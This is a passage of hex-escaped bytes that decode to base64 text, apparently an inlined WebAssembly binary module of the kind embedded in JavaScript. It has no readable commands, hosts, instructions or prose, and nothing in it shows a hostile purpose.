x73\x4c\x49\x41\x49\x6b\x42\x79\x41\x44\x43\x38\x6f\x56\x41\x78\x4a\x2f\x41\x58\x34\x42\x66\x43\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x67\x41\x6d\x6f\x6b\x42\x79\x41\x48\x51\x59\x67\x43\x61\x69\x45\x4e\x49\x41\x63\x69\x43\x55\x47\x45\x41\x6d\x6f\x68\x45\x43\x41\x4a\x51\x5a\x41\x43\x61\x69\x45\x52\x49\x41\x41\x6f\x41\x6b\x77\x61\x51\x65\x76\x56\x41\x43\x45\x45\x51\x53\x55\x68\x42\x55\x45\x41\x49\x51\x63\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4e\x41\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x45\x51\x41\x4e\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x53\x30\x41\x41\x43\x49\x43\x51\x53\x42\x47\x49\x41\x4a\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x45\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x51\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x46\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x4e\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x46\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x55\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x62\x47\x6f\x67\x42\x57\x6f\x67\x41\x43\x67\x43\x43\x47\x73\x68\x41\x77\x55\x43\x51\x43\x41\x45\x4c\x41\x41\x41\x51\x53\x56\x47\x49\x67\x73\x45\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x69\x77\x41\x41\x43\x49\x46\x51\x53\x56\x72\x44\x67\x59\x44\x41\x51\x45\x42\x41\x51\x41\x42\x43\x30\x45\x41\x49\x51\x6f\x67\x42\x45\x45\x43\x61\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x51\x43\x41\x45\x4c\x41\x41\x43\x51\x53\x52\x47\x42\x45\x41\x67\x41\x53\x41\x46\x51\x56\x42\x71\x45\x44\x59\x68\x43\x69\x41\x45\x51\x51\x4e\x71\x49\x51\x49\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x42\x43\x67\x43\x41\x43\x45\x4b\x49\x41\x45\x67\x42\x45\x45\x45\x61\x6a\x59\x43\x41\x41\x73\x67\x41\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x43\x77\x4e\x41\x49\x41\x74\x42\x43\x6d\x78\x42\x55\x47\x6f\x67\x42\x55\x48\x2f\x41\x58\x46\x71\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x51\x56\x42\x71\x51\x51\x70\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x73\x4c\x49\x41\x4a\x42\x41\x57\x6f\x68\x42\x69\x41\x46\x51\x66\x38\x42\x63\x55\x48\x74\x41\x45\x59\x45\x66\x30\x45\x41\x49\x51\x67\x67\x41\x6b\x45\x43\x61\x69\x45\x45\x49\x41\x59\x69\x41\x69\x77\x41\x41\x43\x45\x46\x51\x51\x41\x68\x42\x79\x41\x4b\x51\x51\x42\x48\x42\x53\x41\x47\x49\x51\x52\x42\x41\x41\x73\x68\x45\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x56\x42\x47\x48\x52\x42\x47\x48\x56\x42\x77\x51\x42\x72\x44\x6a\x6f\x46\x44\x51\x55\x4e\x42\x51\x55\x46\x44\x51\x30\x4e\x44\x51\x51\x4e\x44\x51\x30\x4e\x44\x51\x30\x46\x44\x51\x30\x4e\x44\x51\x55\x4e\x44\x51\x55\x4e\x44\x51\x30\x4e\x44\x51\x55\x4e\x42\x51\x55\x46\x42\x51\x55\x41\x42\x51\x49\x4e\x41\x51\x30\x46\x42\x51\x55\x4e\x44\x51\x55\x44\x42\x51\x30\x4e\x42\x51\x30\x44\x44\x51\x74\x42\x66\x6b\x46\x2f\x49\x41\x51\x73\x41\x41\x42\x42\x36\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x51\x74\x42\x41\x30\x45\x42\x49\x41\x51\x73\x41\x41\x42\x42\x37\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x41\x74\x42\x41\x79\x45\x47\x44\x41\x4d\x4c\x51\x51\x45\x68\x42\x67\x77\x43\x43\x30\x45\x43\x49\x51\x59\x4d\x41\x51\x74\x42\x41\x43\x45\x47\x49\x41\x49\x68\x42\x41\x74\x42\x41\x53\x41\x47\x49\x41\x51\x74\x41\x41\x41\x69\x41\x6b\x45\x76\x63\x55\x45\x44\x52\x69\x49\x46\x47\x79\x45\x4f\x41\x6e\x38\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x43\x51\x53\x42\x79\x49\x41\x49\x67\x42\x52\x73\x69\x44\x45\x48\x2f\x41\x58\x45\x69\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x62\x41\x47\x73\x4f\x46\x41\x45\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x41\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x43\x41\x77\x73\x67\x43\x30\x45\x42\x49\x41\x74\x42\x41\x55\x6f\x62\x49\x51\x73\x67\x41\x77\x77\x44\x43\x79\x41\x44\x44\x41\x49\x4c\x49\x41\x6f\x67\x44\x69\x41\x44\x72\x42\x41\x67\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x42\x41\x52\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x46\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x46\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x55\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x6b\x45\x67\x52\x69\x41\x43\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x49\x67\x55\x32\x41\x67\x51\x46\x49\x41\x41\x6f\x41\x67\x51\x68\x42\x51\x73\x67\x41\x79\x41\x41\x4b\x41\x4a\x73\x61\x69\x41\x46\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x77\x73\x68\x42\x53\x41\x41\x49\x41\x73\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x43\x49\x44\x53\x51\x52\x41\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x6a\x59\x43\x42\x41\x55\x67\x41\x42\x41\x4a\x51\x51\x42\x49\x44\x51\x63\x67\x41\x43\x67\x43\x5a\x43\x45\x44\x43\x79\x41\x44\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x42\x41\x47\x73\x4f\x4f\x41\x55\x48\x42\x77\x63\x46\x42\x51\x55\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x41\x51\x63\x48\x41\x41\x63\x48\x42\x77\x63\x48\x42\x51\x63\x41\x41\x77\x55\x46\x42\x51\x63\x45\x42\x77\x63\x48\x42\x77\x63\x43\x41\x51\x63\x48\x41\x41\x63\x44\x42\x77\x63\x42\x42\x77\x73\x67\x44\x45\x45\x51\x63\x6b\x48\x7a\x41\x45\x59\x45\x51\x43\x41\x4a\x51\x58\x39\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x49\x41\x78\x42\x38\x77\x42\x47\x42\x45\x41\x67\x43\x55\x45\x41\x4f\x67\x41\x68\x49\x41\x6c\x42\x41\x44\x59\x42\x43\x69\x41\x4a\x51\x51\x41\x36\x41\x41\x34\x4c\x42\x51\x4a\x41\x49\x41\x6b\x67\x42\x45\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x51\x64\x34\x41\x52\x69\x49\x44\x49\x67\x5a\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x45\x45\x43\x61\x69\x41\x43\x49\x41\x4d\x62\x49\x67\x51\x73\x41\x41\x42\x42\x4c\x57\x73\x4f\x4d\x51\x41\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x45\x43\x43\x79\x41\x4a\x49\x41\x5a\x42\x41\x58\x4e\x42\x2f\x77\x46\x78\x49\x67\x49\x36\x41\x43\x34\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x49\x4c\x49\x41\x6b\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x69\x41\x6a\x6f\x41\x58\x69\x41\x45\x51\x51\x46\x71\x49\x51\x51\x4d\x41\x51\x73\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x68\x41\x67\x73\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x43\x77\x41\x41\x43\x49\x44\x44\x6c\x34\x53\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x44\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x79\x77\x41\x41\x43\x49\x47\x44\x6c\x34\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x74\x42\x4c\x53\x45\x44\x44\x41\x45\x4c\x49\x41\x52\x42\x66\x32\x6f\x74\x41\x41\x41\x69\x42\x43\x41\x47\x51\x66\x38\x42\x63\x55\x67\x45\x66\x79\x41\x45\x51\x66\x38\x42\x63\x53\x45\x45\x41\x33\x38\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x43\x41\x44\x4c\x41\x41\x41\x49\x67\x5a\x42\x2f\x77\x46\x78\x53\x51\x30\x41\x49\x41\x4d\x68\x42\x43\x41\x47\x43\x77\x55\x67\x41\x79\x45\x45\x49\x41\x59\x4c\x49\x51\x4d\x4c\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x51\x46\x71\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x41\x41\x43\x77\x41\x4c\x43\x79\x41\x4c\x51\x51\x46\x71\x51\x52\x38\x67\x44\x45\x48\x6a\x41\x45\x59\x69\x45\x78\x73\x68\x41\x79\x41\x53\x51\x51\x42\x48\x49\x51\x38\x67\x44\x6b\x45\x42\x52\x69\x49\x4d\x42\x48\x38\x67\x44\x77\x52\x41\x49\x41\x4e\x42\x41\x6e\x51\x51\x45\x69\x49\x48\x52\x51\x52\x41\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x63\x4d\x45\x51\x73\x46\x49\x41\x6f\x68\x42\x77\x73\x67\x44\x55\x45\x41\x4e\x67\x49\x41\x49\x41\x31\x42\x41\x44\x59\x43\x42\x45\x45\x41\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x64\x46\x49\x51\x49\x44\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x4a\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x79\x41\x52\x49\x41\x59\x36\x41\x41\x41\x43\x51\x41\x4a\x41\x49\x42\x41\x67\x45\x53\x41\x4e\x45\x45\x64\x42\x66\x6d\x73\x4f\x41\x67\x45\x41\x41\x67\x74\x42\x41\x43\x45\x49\x44\x42\x51\x4c\x44\x41\x45\x4c\x43\x79\x41\x43\x52\x51\x52\x41\x49\x41\x68\x42\x41\x6e\x51\x67\x42\x32\x6f\x67\x45\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x49\x51\x51\x46\x71\x49\x51\x67\x4c\x49\x41\x38\x67\x41\x79\x41\x49\x52\x6e\x46\x46\x44\x51\x41\x4c\x49\x41\x63\x67\x41\x30\x45\x42\x64\x45\x45\x42\x63\x69\x49\x47\x51\x51\x4a\x30\x45\x43\x6f\x69\x41\x67\x52\x41\x49\x41\x4d\x68\x43\x43\x41\x47\x49\x51\x4d\x67\x41\x69\x45\x48\x44\x41\x49\x46\x51\x51\x41\x68\x43\x41\x77\x53\x43\x77\x41\x4c\x43\x79\x41\x4e\x42\x48\x38\x67\x44\x53\x67\x43\x41\x45\x55\x46\x51\x51\x45\x4c\x42\x48\x38\x67\x43\x43\x45\x44\x51\x51\x41\x68\x43\x43\x41\x48\x49\x67\x49\x46\x51\x51\x41\x68\x43\x41\x77\x50\x43\x77\x55\x43\x66\x79\x41\x50\x42\x45\x41\x67\x41\x78\x41\x53\x49\x67\x68\x46\x42\x45\x42\x42\x41\x43\x45\x49\x51\x51\x41\x68\x42\x77\x77\x53\x43\x79\x41\x44\x49\x51\x64\x42\x41\x43\x45\x44\x41\x30\x41\x44\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x6b\x45\x41\x44\x41\x51\x4c\x49\x41\x4d\x67\x43\x47\x6f\x67\x41\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x46\x71\x49\x67\x4d\x67\x42\x30\x63\x4e\x41\x41\x73\x67\x43\x43\x41\x48\x51\x51\x46\x30\x51\x51\x46\x79\x49\x67\x59\x51\x4b\x69\x49\x43\x42\x45\x41\x67\x42\x79\x45\x44\x49\x41\x59\x68\x42\x79\x41\x43\x49\x51\x67\x4d\x41\x51\x56\x42\x41\x43\x45\x48\x44\x42\x49\x4c\x41\x41\x41\x4c\x41\x41\x73\x67\x43\x6b\x55\x45\x51\x41\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x48\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x44\x51\x42\x42\x41\x43\x45\x44\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x4a\x42\x41\x41\x77\x43\x41\x41\x73\x41\x43\x30\x45\x41\x49\x51\x4d\x44\x66\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x63\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x64\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x79\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x48\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x42\x48\x38\x67\x41\x79\x41\x4b\x61\x69\x41\x48\x4f\x67\x41\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x77\x77\x42\x42\x53\x41\x4b\x49\x51\x68\x42\x41\x43\x45\x43\x51\x51\x41\x4c\x43\x77\x73\x4c\x49\x51\x63\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x47\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x59\x4c\x49\x41\x41\x6f\x41\x6d\x77\x67\x42\x69\x41\x41\x4b\x41\x49\x49\x61\x32\x6f\x69\x42\x6b\x55\x4e\x44\x53\x41\x54\x51\x51\x46\x7a\x49\x41\x59\x67\x43\x30\x5a\x79\x52\x51\x30\x4e\x49\x41\x38\x45\x51\x43\x41\x4d\x42\x45\x41\x67\x43\x69\x41\x43\x4e\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x67\x32\x41\x67\x41\x4c\x43\x79\x41\x54\x52\x51\x52\x41\x49\x41\x49\x45\x51\x43\x41\x44\x51\x51\x4a\x30\x49\x41\x4a\x71\x51\x51\x41\x32\x41\x67\x41\x4c\x49\x41\x67\x45\x51\x43\x41\x44\x49\x41\x68\x71\x51\x51\x41\x36\x41\x41\x41\x46\x51\x51\x41\x68\x43\x41\x73\x4c\x44\x41\x59\x4c\x51\x52\x41\x68\x41\x77\x77\x45\x43\x30\x45\x49\x49\x51\x4d\x4d\x41\x77\x74\x42\x43\x69\x45\x44\x44\x41\x49\x4c\x51\x51\x41\x68\x41\x77\x77\x42\x43\x79\x41\x41\x49\x41\x34\x51\x4f\x79\x45\x56\x49\x41\x41\x6f\x41\x6d\x77\x67\x41\x43\x67\x43\x43\x43\x41\x41\x4b\x41\x49\x45\x61\x30\x59\x4e\x43\x43\x41\x4b\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x44\x67\x34\x44\x41\x41\x45\x43\x42\x51\x73\x67\x43\x69\x41\x56\x74\x6a\x67\x43\x41\x41\x77\x45\x43\x79\x41\x4b\x49\x42\x55\x35\x41\x77\x41\x4d\x41\x77\x73\x67\x43\x69\x41\x56\x4f\x51\x4d\x41\x44\x41\x49\x4c\x44\x41\x45\x4c\x49\x41\x41\x67\x41\x78\x42\x4b\x49\x52\x51\x67\x41\x43\x67\x43\x62\x43\x41\x41\x4b\x41\x49\x49\x49\x41\x41\x6f\x41\x67\x52\x72\x52\x67\x30\x48\x49\x41\x78\x42\x38\x41\x42\x47\x49\x41\x70\x42\x41\x45\x64\x78\x42\x45\x41\x67\x43\x69\x41\x55\x50\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x34\x67\x46\x42\x41\x67\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x41\x46\x49\x41\x41\x6f\x41\x6d\x78\x71\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x79\x45\x44\x44\x41\x49\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x55\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x56\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x41\x45\x49\x41\x74\x71\x49\x67\x51\x74\x41\x41\x42\x48\x44\x51\x4d\x67\x41\x30\x45\x42\x61\x69\x45\x44\x43\x77\x73\x67\x42\x45\x45\x42\x61\x69\x49\x45\x4c\x41\x41\x41\x49\x67\x55\x4e\x41\x41\x73\x4d\x41\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x67\x73\x67\x45\x67\x30\x41\x44\x41\x45\x4c\x49\x41\x67\x51\x44\x79\x41\x48\x45\x41\x38\x4c\x49\x41\x6b\x6b\x42\x77\x76\x6b\x43\x41\x49\x43\x66\x77\x4a\x2b\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x44\x51\x59\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x49\x47\x6f\x69\x42\x45\x47\x67\x4b\x53\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x45\x51\x61\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x52\x42\x73\x43\x6b\x70\x41\x77\x41\x33\x41\x78\x41\x67\x42\x45\x47\x34\x4b\x53\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x45\x51\x63\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x52\x42\x79\x43\x6b\x70\x41\x77\x41\x33\x41\x79\x67\x67\x42\x45\x48\x51\x4b\x53\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x45\x51\x64\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x52\x42\x51\x47\x74\x42\x34\x43\x6b\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x45\x48\x6f\x4b\x53\x6b\x44\x41\x44\x63\x44\x53\x43\x41\x45\x51\x66\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x52\x42\x2b\x43\x6b\x70\x41\x77\x41\x33\x41\x31\x67\x67\x42\x45\x47\x41\x4b\x69\x6b\x44\x41\x44\x63\x44\x59\x43\x41\x45\x51\x59\x67\x71\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x52\x42\x6b\x43\x6f\x70\x41\x77\x41\x33\x41\x33\x41\x67\x42\x45\x47\x59\x4b\x69\x6b\x44\x41\x44\x63\x44\x65\x43\x41\x44\x49\x41\x46\x42\x41\x33\x51\x69\x41\x61\x30\x69\x42\x54\x63\x44\x43\x43\x41\x42\x51\x66\x38\x44\x53\x77\x52\x2f\x41\x30\x41\x67\x41\x79\x41\x41\x49\x41\x61\x6e\x61\x69\x49\x42\x4b\x51\x41\x41\x4e\x77\x43\x67\x41\x53\x41\x44\x49\x41\x45\x70\x41\x41\x67\x33\x41\x4b\x67\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x45\x44\x63\x41\x73\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x59\x4e\x77\x43\x34\x41\x53\x41\x44\x49\x41\x45\x70\x41\x43\x41\x33\x41\x4d\x41\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x4b\x44\x63\x41\x79\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x77\x4e\x77\x44\x51\x41\x53\x41\x44\x49\x41\x45\x70\x41\x44\x67\x33\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x69\x41\x47\x51\x6b\x42\x39\x49\x51\x59\x67\x42\x55\x4b\x41\x66\x48\x77\x69\x42\x55\x4c\x2f\x41\x31\x59\x4e\x41\x41\x73\x67\x42\x71\x63\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x42\x55\x49\x41\x55\x67\x52\x41\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x51\x51\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x49\x51\x45\x67\x42\x55\x49\x48\x67\x30\x49\x41\x55\x51\x52\x2f\x49\x41\x51\x67\x41\x43\x41\x42\x45\x42\x41\x46\x49\x41\x51\x67\x41\x43\x41\x42\x51\x51\x46\x71\x45\x42\x41\x4c\x47\x69\x41\x44\x49\x41\x55\x33\x41\x78\x41\x4c\x49\x41\x4d\x70\x41\x77\x67\x69\x42\x55\x4c\x2f\x41\x34\x4d\x69\x42\x6b\x49\x41\x55\x51\x52\x41\x49\x41\x4e\x43\x41\x44\x63\x44\x6f\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x6f\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x75\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x41\x41\x53\x41\x44\x51\x67\x41\x33\x41\x38\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x30\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x59\x41\x53\x41\x44\x51\x59\x42\x2f\x4f\x67\x43\x67\x41\x53\x41\x44\x49\x41\x55\x38\x41\x4e\x38\x42\x42\x53\x41\x47\x51\x67\x4f\x49\x70\x79\x45\x41\x49\x41\x4d\x70\x41\x78\x42\x43\x42\x34\x4e\x43\x41\x46\x45\x45\x51\x43\x41\x44\x49\x41\x42\x42\x6f\x41\x46\x71\x61\x6b\x45\x41\x51\x63\x41\x41\x49\x41\x42\x72\x45\x41\x77\x61\x42\x53\x41\x41\x51\x51\x46\x71\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x4d\x67\x41\x45\x47\x68\x41\x57\x70\x71\x51\x51\x41\x67\x41\x45\x45\x2f\x63\x78\x41\x4d\x47\x67\x73\x4c\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x46\x70\x30\x45\x48\x63\x55\x45\x48\x63\x33\x52\x79\x4f\x67\x41\x41\x49\x41\x4d\x51\x47\x69\x41\x44\x51\x67\x41\x33\x41\x36\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x71\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x77\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x77\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x49\x41\x53\x41\x44\x51\x67\x41\x33\x41\x39\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x32\x41\x45\x67\x41\x79\x41\x44\x4b\x51\x4d\x49\x49\x67\x55\x38\x41\x4e\x38\x42\x43\x79\x41\x44\x49\x41\x56\x43\x43\x49\x67\x38\x41\x4e\x34\x42\x49\x41\x4d\x67\x42\x55\x49\x51\x69\x44\x77\x41\x33\x51\x45\x67\x41\x79\x41\x46\x51\x68\x69\x49\x50\x41\x44\x63\x41\x53\x41\x44\x49\x41\x56\x43\x49\x49\x67\x38\x41\x4e\x73\x42\x49\x41\x4d\x67\x42\x55\x49\x6f\x69\x44\x77\x41\x32\x67\x45\x67\x41\x79\x41\x46\x51\x6a\x43\x49\x50\x41\x44\x5a\x41\x53\x41\x44\x49\x41\x56\x43\x4f\x49\x67\x38\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x42\x2b\x61\x69\x49\x41\x51\x51\x56\x32\x49\x41\x42\x42\x47\x33\